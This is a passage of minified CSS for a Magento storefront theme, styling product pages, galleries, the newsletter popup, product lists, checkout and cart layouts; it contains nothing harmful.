.special-price+.old-price{float:none;margin:0}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku{order:2;-webkit-order:2}.catalog-product-view .product-info-main .product-info-price+.product-add-form{margin-top:30px}.catalog-product-view .product-info-main .price-box{margin:0}.catalog-product-view .product-info-main .price-box .price-including-tax+.price-excluding-tax,.catalog-product-view .product-info-main .price-box .weee+.price-excluding-tax,.catalog-product-view .product-info-main .price-box .weee{line-height:inherit}.catalog-product-view .product-info-main .price-box .price-wrapper .price{color:#222222;font-size:1.5rem;font-weight:400}.catalog-product-view .product-info-main .price-box .product-add-form{margin:30px 0 0}.catalog-product-view .product-info-main .price-box .product.attribute.overview{color:#777777;font-size:1rem;line-height:1.9;margin:14px 0 0}.catalog-product-view .product-info-main .price-box .price-label{font-size:0.7em;vertical-align:top}.catalog-product-view .product-info-main .price-box .price-from,.catalog-product-view .product-info-main .price-box .price-to{display:inline-block;margin:0}.catalog-product-view .product-info-main .price-box .price-to{margin-left:10px}.catalog-product-view .product-info-main .price-box .old-price .price{font-size:0.8em;color:#777777}.catalog-product-view .product-info-main .product-social-links{line-height:1;margin:18px 0 0}.catalog-product-view .product-info-main .product-social-links .action.tocompare,.catalog-product-view .product-info-main .product-social-links .action.mailto.friend{background:none;border:none;border-radius:0;padding:0;color:#999999;font-size:0.875rem;font-weight:400;display:inline-block;line-height:inherit;vertical-align:top;font-family:inherit;margin:0}.catalog-product-view .product-info-main .product-social-links .action.tocompare span,.catalog-product-view .product-info-main .product-social-links .action.mailto.friend span{line-height:1.5625rem}.catalog-product-view .product-info-main .product-social-links .action.tocompare:before,.catalog-product-view .product-info-main .product-social-links .action.mailto.friend:before{content:"\e696";display:inline-block;font-family:"Linearicons";font-size:18px;margin-right:8px;line-height:inherit;overflow:visible}.catalog-product-view .product-info-main .product-social-links .action.tocompare:before{content:"\e8da"}.catalog-product-view .product-info-main .product-social-links .share-this-container .sharethis-inline-share-buttons .st-btn{border:none !important;padding:0 !important;display:inline-block !important;height:auto !important}.catalog-product-view .product-info-main .product-options-wrapper{margin-bottom:30px}.catalog-product-view .product-info-main .product-options-wrapper .swatch-opt .swatch-input.super-attribute-select{width:0px;height:0px;border:none;background:none;margin:0;padding:0;color:transparent;overflow:hidden}.catalog-product-view .product-info-main .bundle-actions{margin:30px 0 0}.catalog-product-view .product-info-main .bundle-actions .action.primary.customize{width:100%;font-size:0.875rem;font-weight:700;letter-spacing:0.075em;padding:0 15px;height:2.875rem}.catalog-product-view .product-info-main .product-brand .brand-name{color:#bbbbbb;font-size:0.75rem;margin-top:7px}.catalog-product-view .product-info-main .product-brand .brand-name .title{text-transform:uppercase;margin-right:3px;font-weight:600}.catalog-product-view .product-info-main .product-brand .brand-name .title:after{content:":"}.catalog-product-view .product-info-main .table.data.grouped .price-box{margin-top:8px}.catalog-product-view .product-info-main .table.data.grouped .price-box *{line-height:1;vertical-align:top}.catalog-product-view .product-info-main .table.data.grouped .price-box .price-wrapper .price{font-size:1rem}.catalog-product-view .product-info-main .table.data.grouped .special-price{display:inline-block;margin:0}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped{margin:25px 0}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped{margin-bottom:0;border-top:1px solid #eaeaea}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped thead tr th{font-size:16px;color:#222;font-weight:600;border:1px solid #eaeaea;padding:9px 15px;vertical-align:middle}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped thead tr th.qty{width:1%;text-align:center}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody{border:none !important}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody tr td{border:1px solid #eaeaea;border-top:none !important;vertical-align:middle;padding:9px 15px}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody tr td .input-text.qty{text-align:center;width:90px}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody tr td .product-item-name{font-weight:500;display:block;color:#222}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody tr td .price{font-size:18px}.catalog-product-view:not(.page-layout-1column) .product-info-main .box-tocart .field.qty{width:140px;padding:0 35px}.catalog-product-view:not(.page-layout-1column) .product-info-main .box-tocart .field.qty .edit-qty{width:35px}.catalog-product-view .product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.catalog-product-view .product-options-bottom .price-box .weee+.price-excluding-tax,.catalog-product-view .product-options-bottom .price-box .weee{line-height:inherit}.catalog-product-view.page-product-downloadable .product-options-bottom,.catalog-product-view.page-product-downloadable .product-options-wrapper{float:none;width:auto}.catalog-product-view.page-product-downloadable .product-options-wrapper{margin-bottom:41px}.catalog-product-view.page-product-downloadable .product-options-wrapper .legend.links-title,.catalog-product-view.page-product-downloadable .product-options-wrapper .legend.links-title+br{display:none}.catalog-product-view.page-product-downloadable .product-options-bottom .price-box{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.catalog-product-view.page-product-downloadable .product-options-bottom .price-box .field.qty+.actions{padding:0}.catalog-product-view.page-product-downloadable .field.downloads .sample.link{font-style:italic;color:#f68872}.bundle-options-container{margin:70px 0 0}.bundle-options-container .product-add-form form:after{content:"";display:table;clear:both}.bundle-options-container .bundle-options-wrapper{float:left;width:calc(50% + 15px) !important;padding:0 30px 0 0}.bundle-options-container .bundle-options-wrapper .product-options-wrapper{width:100%;float:none}.bundle-options-container .bundle-options-wrapper .product-options-wrapper .legend.title{font-size:1.275rem;font-weight:600;color:#222;margin:0 0 22px;line-height:inherit}.bundle-options-container .product-options-wrapper .action.back.customization{width:100%;font-size:0.875rem;font-weight:700;letter-spacing:0.075em;padding:0 15px;height:2.875rem;background:#000000;border:2px solid #000;color:#ffffff;text-transform:uppercase;border-radius:0}.bundle-options-container .product-options-wrapper .action.back.customization:hover{border-color:#f68872;background-color:#f68872}.bundle-options-container .product-options-wrapper .control{display:table;width:100%}.bundle-options-container .product-options-wrapper .control:after{content:"";display:table;clear:both}.bundle-options-container .product-options-wrapper .control [class*="bundle-option"],.bundle-options-container .product-options-wrapper .control .nested:not(.options-list){display:table-cell}.bundle-options-container .product-options-wrapper .control .nested .field.qty{border:2px solid #eaeaea;margin:0;height:46px}.bundle-options-container .product-options-wrapper .control .nested .field.qty:after{content:"";display:table;clear:both}.bundle-options-container .product-options-wrapper .control .nested .field.qty .control input{border:none;height:42px;padding:0}.bundle-options-container .product-options-wrapper .control .nested .field.qty .label{line-height:42px;height:42px;margin:0;font-size:1rem;font-weight:400;color:#222;padding:0 10px}.bundle-options-container .product-options-wrapper .control .nested:not(.options-list){padding:0 0 0 10px;height:46px;vertical-align:top}.bundle-options-container .product-options-wrapper .control .nested.options-list .field.choice input{vertical-align:inherit}.bundle-options-container .product-options-wrapper .control .nested.options-list .price-notice{color:#222}.bundle-options-container .product-options-wrapper .control .nested.options-list .price-notice .price-container .price{font-size:16px}.bundle-options-container .block-bundle-summary{float:left;width:calc(50% - 15px) !important;background-color:#f1f1f1;padding:23px 30px 30px}.bundle-options-container .block-bundle-summary>.title>strong{font-size:1.275rem;font-weight:600;color:#222;margin:0 0 22px;line-height:inherit}.bundle-options-container .block-bundle-summary .bundle-info{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-info .bundle-status .price-as-configured{margin-bottom:16px}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:10px}.bundle-options-container .block-bundle-summary .bundle-summary .bundle.items>li{font-size:0.875rem;margin-bottom:0}.bundle-options-container .block-bundle-summary .bundle-summary .bundle.items>li+li{margin-top:20px}.bundle-options-container .block-bundle-summary .bundle-summary .bundle.items>li>.label{color:#222;font-weight:500;font-size:0.875rem}.bundle-options-container .block-bundle-summary .price-box .price{color:#222222;font-size:1.5rem;font-weight:400}.bundle-options-container .block-bundle-summary .bundle-status .stock{font-size:0.875rem;color:#000000;text-transform:none;font-weight:400;margin-left:20px}.bundle-options-container .block-bundle-summary .bundle-status .stock:before{content:"\e934";font-family:"Linearicons";color:#ffffff;background-color:#86c178;width:1rem;height:1rem;line-height:1rem;display:inline-block;font-size:0.5rem;text-align:center;margin:2px 5px 0 0;vertical-align:top;border-radius:50%}.bundle-options-container .block-bundle-summary .bundle-status .stock.unavailable:before{content:"\e929";font-size:0.6rem;background-color:#ff0000}.mfp-img-gallery .mfp-container .mfp-content .mfp-close{font-size:0px;color:transparent !important;line-height:1}.mfp-img-gallery .mfp-container .mfp-content .mfp-close:before{content:"\e935";font-family:"Linearicons";font-size:18px;color:#fff}.mfp-img-gallery .mfp-img{padding:0}.mfp-img-gallery .mfp-bottom-bar{padding:0;min-height:50px}.mfp-img-gallery .mfp-bottom-bar .mfp-title:not(:empty){text-align:center;padding:10px 15px}.mfp-img-gallery .mfp-bottom-bar .mfp-counter{position:fixed;top:0;left:0;text-transform:uppercase;right:auto;padding:16px;color:#fff;opacity:1}.mfp-img-gallery .mfp-arrow.mfp-arrow-right,.mfp-img-gallery .mfp-arrow.mfp-arrow-left{width:50px;height:50px;background-color:rgba(0,0,0,0.5);border-radius:4px;margin:-25px 0 0;color:#fff}.mfp-img-gallery .mfp-arrow.mfp-arrow-right:before,.mfp-img-gallery .mfp-arrow.mfp-arrow-left:before{content:none}.mfp-img-gallery .mfp-arrow.mfp-arrow-right:after,.mfp-img-gallery .mfp-arrow.mfp-arrow-left:after{font-family:"Linearicons";font-size:18px;margin:0;border:none;position:static;width:auto;height:auto}.mfp-img-gallery .mfp-arrow.mfp-arrow-left{left:10px}.mfp-img-gallery .mfp-arrow.mfp-arrow-left:after{content:"\e93b"}.mfp-img-gallery .mfp-arrow.mfp-arrow-right{right:10px}.mfp-img-gallery .mfp-arrow.mfp-arrow-right:after{content:"\e93c"}.fotorama__stage__frame .fotorama__img{min-width:100%}.fotorama__thumb-border{background:none;display:none}.fotorama-video-container:after{background:url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container .video-unplayed:hover img{opacity:.6}.fotorama-video-container .video-unplayed:hover:after{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2)}.fotorama .video-thumb-icon:after{background:url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.fotorama .product-video{bottom:0;height:100%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.fotorama .product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama .fotorama__arr{background-color:transparent}.fotorama .fotorama__arr .fotorama__arr__arr{line-height:50px;width:50px;height:50px;background:none;text-align:center}.fotorama .fotorama__arr .fotorama__arr__arr:after{content:"\e93b";font-family:"Linearicons";font-size:28px;color:#222}.fotorama .fotorama__arr.fotorama__arr--next .fotorama__arr__arr:after{content:"\e93c"}.fotorama .fotorama__thumb__arr .fotorama__thumb--icon{background:none;text-align:center;padding:0}.fotorama .fotorama__thumb__arr .fotorama__thumb--icon:after{content:"\e93b";font-family:"Linearicons";color:#222;font-size:20px;line-height:20px}.fotorama .fotorama__thumb__arr.fotorama__thumb__arr--right .fotorama__thumb--icon:after{content:"\e93c"}.fotorama .fotorama__nav--dots{margin-top:20px !important}.fotorama .fotorama__nav--dots .fotorama__dot{position:static;width:14px;height:14px;display:block;background-color:#b4b4b4;border:none;margin:0;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;transform:scale(.43);-webkit-transform:scale(.43);-moz-transform:scale(.43);-o-transform:scale(.43);transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s}.fotorama .fotorama__nav--dots .fotorama__active .fotorama__dot{background-color:#696969;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.fotorama .fotorama__nav--dots .fotorama__nav__frame{width:auto !important;height:auto !important;padding:0 4px}.fotorama__nav--thumbs .fotorama__nav__frame{transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;opacity:.5}.fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active{opacity:1}.checkout-cart-index .block.crosssell{margin:80px 0 0}.checkout-cart-index .block.crosssell .block-title.title>strong{font-size:30px;margin:0;word-spacing:0.1em;display:block;text-align:center;color:#222222}.checkout-cart-index .block.crosssell .block-content{margin-top:45px}.main-coming-soon{background-size:cover;background-position:center center}.main-coming-soon .content-coming-soon{-ms-flex-wrap:wrap;flex-wrap:wrap;align-content:space-between;min-height:100vh;padding:50px 0 45px;color:#fff}.main-coming-soon .content-coming-soon>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.main-coming-soon .content-coming-soon>*.content{-ms-flex-wrap:wrap;flex-wrap:wrap;align-content:space-between;min-height:50vh;padding:30px 0}.main-coming-soon .content-coming-soon>*.content>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.main-coming-soon .heading .sub-title{font-size:1.5rem}.main-coming-soon .heading .title{font-size:200px;letter-spacing:-0.025em;font-weight:900;color:#fff;line-height:120px;margin-left:-5px}.main-coming-soon .form-newsletter{margin-top:45px}.main-coming-soon .form-newsletter .block.newsletter{width:100%}.main-coming-soon .form-newsletter .block.newsletter .action.subscribe{border-radius:0;height:60px;border:none;line-height:60px;padding:0 45px;font-size:12px;letter-spacing:0.075em;margin-left:0;color:#fff}.main-coming-soon .form-newsletter .block.newsletter .field.newsletter{margin-right:0}.main-coming-soon .form-newsletter .block.newsletter .field.newsletter .control{position:relative}.main-coming-soon .form-newsletter .block.newsletter .field.newsletter .control:before{line-height:60px;color:#cdcdcd;padding-left:30px;content:"\e696";font-family:'Linearicons';font-size:1.3rem}.main-coming-soon .form-newsletter .block.newsletter .field.newsletter .control input{border:none;box-shadow:none !important;height:60px;line-height:60px;font-size:1rem;padding-left:70px}.main-coming-soon .form-newsletter .block.newsletter .field.newsletter .control input+.mage-error{position:absolute;left:0;bottom:100%;margin-bottom:10px}.main-coming-soon .deal-timer .countdown span{text-align:left;font-size:3rem;padding-bottom:12px;width:18%}.main-coming-soon .deal-timer .time-note{display:table;width:100%}.main-coming-soon .deal-timer .time-note>span{text-align:left;width:18%;display:inline-block;font-size:1rem;font-weight:400}.main-coming-soon .list-social{margin-top:25px}.main-coming-soon .list-social li{margin-bottom:0}.main-coming-soon .list-social li>a{display:inline-block;padding-right:20px;color:#fff;font-size:18px}.modal_newsletter_popup.modal-slide{position:fixed;right:0;top:0;bottom:0;left:0;padding:0;transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms;opacity:0}.modal_newsletter_popup.modal-slide .newsletter_popup{background-size:cover;background-repeat:no-repeat;background-position:center;max-width:100%}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe{padding:30px 50px 35px}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content{float:right;width:55%;font-size:15px}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .title h4{font-size:2rem;font-weight:700;margin-bottom:20px}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form{margin-top:41px}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter{position:relative;margin-bottom:15px}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .checkbox.dont-show-popup{margin-top:60px}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe:after{content:"";display:table;clear:both}.modal_newsletter_popup.modal-slide .modal-inner-wrap{position:absolute;width:auto;display:inline-block;left:50%;top:50%;right:auto;max-width:calc(100% - 30px) !important;margin:0;min-height:0 !important;transform:translate(-50%, -50%) !important;-moz-transform:translate(-50%, -50%) !important;-wekbit-transform:translate(-50%, -50%) !important;-ms-transform:translate(-50%, -50%) !important}.modal_newsletter_popup.modal-slide .modal-inner-wrap .modal-header,.modal_newsletter_popup.modal-slide .modal-inner-wrap .modal-content{padding:0}.modal_newsletter_popup.modal-slide .modal-inner-wrap .action-close{padding:10px 20px}.modal_newsletter_popup.modal-slide .modal-inner-wrap .action-close:before{content:"\e935";font-size:1rem;color:#999;font-family:'Linearicons';margin-bottom:1px}.modal_newsletter_popup.modal-slide._show{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);opacity:1}.products-list .product-items.list .product-item{list-style-type:none;border-top:1px solid #eaeaea;padding:70px 0 65px}.products-list .product-items.list .product-item:first-child{border-top:none;padding-top:0}.products-list .product-items.list .product-item .product-item-info{-ms-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.products-list .product-items.list .product-item .product-item-info .product-top{flex:0 0 42.75%;-ms-flex:0 0 42.75%;max-width:42.75%;padding-right:8.56%}.products-list .product-items.list .product-item .product-item-info .product-top .product-item-inner{display:none}.products-list .product-items.list .product-item .product-item-info .product-item-details{flex:0 0 calc(100% - 42.75%);-ms-flex:0 0 calc(100% - 42.75%);max-width:calc(100% - 42.75%);position:relative;padding-top:25px}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-name{padding-right:70px;display:block;margin-bottom:6px}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-name a{font-size:1.5rem;font-weight:600;letter-spacing:0.01em}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-description{margin-top:40px;line-height:1.8}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-reviews-summary{position:absolute;right:0;top:33px}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner{margin-top:60px}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-primary{float:left}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-primary .action.tocart{background-color:transparent;color:#222;border:none;padding:0;line-height:1.2;font-size:12px;padding-bottom:4px;letter-spacing:0.075em;position:relative}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-primary .action.tocart:after{content:"";position:absolute;left:0;right:0;top:100%;display:block;height:2px;background-color:#222222}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary{float:right}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action{position:relative;display:inline-block}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action:before{content:"" attr(aria-label) "";line-height:1;padding:3px 8px;background-color:#222222;font-size:12px;position:absolute;bottom:100%;margin-bottom:9px;left:50%;color:#fff;border-radius:3px;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action:after{content:"";display:block;height:0px;width:0px;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid transparent;border-top:4px solid #222;position:absolute;bottom:100%;margin-bottom:2px;left:50%;margin-left:-3px;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action span{font-size:0px;display:block;line-height:1}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action span:before{display:block;font-family:"Linearicons";font-size:18px;cursor:pointer}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action.towishlist{padding:0 5px}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action.towishlist span{overflow:visible;position:static;width:auto;margin:0;clip:inherit;height:auto}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action.towishlist span:before{content:'\e68c'}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action.tocompare{margin-left:10px}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action.tocompare span:before{content:"\e8da"}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action.quickview{margin-left:10px}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action.quickview span:before{content:"\e971"}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action:hover:before,.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action:hover:after{opacity:1;visibility:visible}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action:last-child:before{right:0;left:auto;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions:after{content:'';display:table;clear:both}.products-list+.toolbar-products .field.limiter{display:none}.bottom-toolbar .toolbar-products>*:not(.pages){display:none}.bottom-toolbar .toolbar-products>.pages{display:block}.action-filter{display:none}.sidebar .block-compare .product-item .product-item-name{padding-left:20px}.sidebar .product-items-names .product-item{margin-bottom:1rem;display:table}.sidebar .product-items-names .product-item>.choice{display:table-cell}.sidebar .product-items-names .product-item .product-item-name{font-weight:500;display:table-cell;vertical-align:middle}.sidebar .block{margin-bottom:69px}.sidebar .block.filter{margin-bottom:69px}.sidebar .block .block-title{margin-bottom:2.2rem}.sidebar .block.product-brand{border:1px solid #eaeaea;padding:15px;text-align:center;border-radius:4px}.sidebar .block.product-brand img{max-width:100%}.sidebar .block .actions-toolbar{margin:2.5rem 0 0;max-width:100%}.sidebar .block .actions-toolbar .action{font-size:0.75rem;line-height:2.3rem;padding:0rem 1.375rem;text-transform:uppercase;border-radius:5px;font-weight:600;border:1px solid #000;display:inline-block;width:auto}.sidebar .block .actions-toolbar .primary .action{color:#fff}.sidebar .block .actions-toolbar .primary .action:hover{background-color:#000;border:1px solid #000}.sidebar .block .actions-toolbar .secondary{float:none}.sidebar .block .actions-toolbar .secondary .action{margin:0 0 0 .5rem;border:1px solid #eaeaea;background-color:#fff;color:#222}.sidebar .block .actions-toolbar .secondary .action:hover{border-color:#000;background-color:#000;color:#fff}.category-cms{margin-bottom:1.5rem}.category-cms .mgs-owl-carousel:hover .owl-nav{opacity:1}.category-cms .mgs-owl-carousel .owl-nav{opacity:0;transition:300ms;-webkit-transition:300ms;-moz-transition:300ms;-o-transition:300ms}.category-cms .mgs-owl-carousel .owl-nav>div>span{margin-top:-12px}.category-cms .mgs-owl-carousel .owl-nav .owl-next>span{right:24px}.category-cms .mgs-owl-carousel .owl-nav .fa-angle-left:before{font-family:'Linearicons';content:"\e943";font-size:1.5rem}.category-cms .mgs-owl-carousel .owl-nav .fa-angle-right:before{font-family:'Linearicons';content:"\e944";font-size:1.5rem}.slide-text .category-banner{padding-left:85px}.slide-text .category-banner h2{font-size:2.5rem;font-weight:600;line-height:1.2;margin-top:1rem;margin-bottom:2rem;color:#171717}.slide-text .category-banner h5{font-size:.75rem;font-weight:500}.slide-text .category-banner a{color:#171717;font-size:.75rem;font-weight:600;border-bottom:2px solid #171717}.category-banner-slider .page-header-sliders .owl-carousel.slider_mgs_carousel .owl-nav .owl-prev{left:25px}.category-banner-slider .page-header-sliders .owl-carousel.slider_mgs_carousel .owl-nav .owl-next{right:25px}.modal-popup.popup-authentication.modal-slide .modal-inner-wrap{top:0;max-height:85%;margin:2rem auto}.modal-popup.popup-authentication.modal-slide .modal-header{padding:0}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication{border:0}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .block[class]+.block{border-color:#eaeaea}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .block[class]+.block:before{color:#999;font-size:0.875rem}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .block[class] ul{padding-left:0}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .actions-toolbar{margin-bottom:30px}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .actions-toolbar .action{font-size:0.75rem;padding:6px 15px 5px;line-height:2.2rem}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .actions-toolbar>.secondary{padding:0}.modal-popup.popup-authentication.modal-slide .modal-content .block-authentication .block-title strong{font-size:1.5rem;color:#222;font-weight:500}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}.fieldset>.legend{font-size:1rem}@media (max-width:767px){.checkout-payment-method .form.payments .payment-method-content .actions-toolbar{margin-top:20px}}@media (min-width:768px){.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:0}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{content:none}}.price-including-tax,.price-excluding-tax{display:block;font-size:inherit}.opc-block-shipping-information .shipping-information-title .action-edit{top:-3px}.multicheckout .checkout-review .price,.multicheckout .box-shipping-method .price,.multicheckout .col.price .price,.multicheckout .table strong,.multicheckout .price-including-tax .price,.multicheckout .price-excluding-tax .price{font-weight:500;color:#222}.multicheckout .table-wrapper .col.item .action.edit{font-weight:500}.multicheckout .table:not(.cart):not(.totals) tfoot>tr:first-child th,.multicheckout .table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:0}.multicheckout .table:not(.cart):not(.totals)>thead>tr>th,.multicheckout .table:not(.cart):not(.totals)>thead>tr>td{border-color:#eaeaea}.multicheckout .block-content .payment-method .title{color:#222;font-size:0.75rem;text-transform:uppercase}.multicheckout .block-title,.multicheckout .block-content .title{border-color:#eaeaea;padding-bottom:1rem;margin-bottom:1rem;font-size:1.5rem}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:600;color:#222}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{font-weight:600;color:#999}.multicheckout .box-items table thead>tr>th{padding-top:0}.multicheckout .action.edit{text-transform:uppercase;font-size:0.75rem;font-weight:500}.multicheckout .item-title{font-weight:600;color:#222}.multicheckout .box-billing-method .fieldset .legend.box-title{margin-bottom:1rem}.multicheckout .block-billing .box-billing-method,.multicheckout .block-billing .box-billing-address{padding-top:0.8rem}.multicheckout .methods-payment>.item-title{margin-bottom:1rem}.multicheckout .box-title{margin-bottom:1rem}.multicheckout .box-title span{color:#222;font-size:1.125rem;font-weight:600}.multicheckout .box-title>.action>span{text-transform:uppercase;font-size:0.75rem}.multicheckout .item-options{font-size:0.875rem}.multicheckout .item-options dt{color:#bbb;font-weight:400}.multicheckout .item-options dd{color:#222}.multicheckout .actions-toolbar{margin-bottom:50px}.multicheckout .actions-toolbar .action{font-size:0.75rem;line-height:2.625rem;padding:0rem 2.375rem}.multicheckout .actions-toolbar>div.secondary{vertical-align:top;margin:0}.multicheckout .actions-toolbar>div.secondary button.action{text-transform:uppercase;border-radius:0;border:2px solid #eaeaea;background-color:#f5f5f5;color:#bbb}.multicheckout .actions-toolbar>div.secondary button.action:hover{color:#222;background-color:#eaeaea}.multicheckout .actions-toolbar>div.secondary .action.back{text-transform:uppercase;font-weight:600;margin:0}.multicheckout table .product.name a{font-weight:600}.multicheckout table tbody>tr{border-bottom:1px solid #eaeaea}.multicheckout table tbody>tr>td{padding-top:1rem;padding-bottom:1rem}.multicheckout table thead>tr>th{color:#bbb;font-size:0.75rem;text-transform:uppercase;font-weight:500;letter-spacing:0.05em;padding-top:1rem;padding-bottom:1rem}.multicheckout table thead>tr>th:first-child{padding-left:0}.multicheckout table tr>td:first-child,.multicheckout table th>td:first-child{padding-left:0}.multicheckout table tr>td:last-child,.multicheckout table th>td:last-child{padding-right:0}.multicheckout table .col{width:auto;vertical-align:middle}.multicheckout table .action.delete span{display:none}.multicheckout table .action.delete:after{display:inline-block;font-family:'Linearicons';content:"\e935";font-size:1rem}.form-cart .cart.table-wrapper .product-item-photo{width:70px;max-width:70px;display:block;padding:0;line-height:0;position:static}.cart-summary{position:static}.cart-container .checkout-methods-items .item+.item{margin-top:0;padding-bottom:20px;padding-top:20px}.cart.table-wrapper{margin-bottom:30px;border-bottom:1px solid #eaeaea;padding-bottom:30px}.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .action-gift:active{box-shadow:none}.cart.table-wrapper .col.price,.cart.table-wrapper .order-items.table-wrapper .col.price,.cart.table-wrapper .cart.table-wrapper .col.qty,.cart.table-wrapper .order-items.table-wrapper .col.qty,.cart.table-wrapper .cart.table-wrapper .col.subtotal,.cart.table-wrapper .order-items.table-wrapper .col.subtotal,.cart.table-wrapper .cart.table-wrapper .col.msrp,.cart.table-wrapper .order-items.table-wrapper .col.msrp{text-align:left}.cart.table-wrapper .items>.item{border-bottom:0}.cart.table-wrapper .items thead+.item{border-color:#eaeaea}.cart.table-wrapper 